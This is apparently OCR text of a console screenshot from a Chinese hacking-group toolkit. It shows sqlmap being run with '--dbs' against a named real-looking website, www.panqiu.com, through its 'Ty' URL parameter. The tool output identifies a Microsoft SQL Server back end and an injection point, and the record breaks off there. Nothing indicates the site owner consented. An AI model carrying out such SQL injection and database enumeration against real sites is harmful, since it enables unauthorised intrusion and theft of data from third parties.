 C:\Users\Administrator\Desktop\中国红盟学生组专用工具包5.0\tools\渗透\sqlmap\sqlmap.e...
Press Enter to continue...
[*] shutting down at 14:09:04
[root@Hacker~]# Sqlmap -u "http://www.panqiu.com/NewNews/newsalloldnees.aspx?Ty=
34" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:09:12
[14:09:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:09:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Ty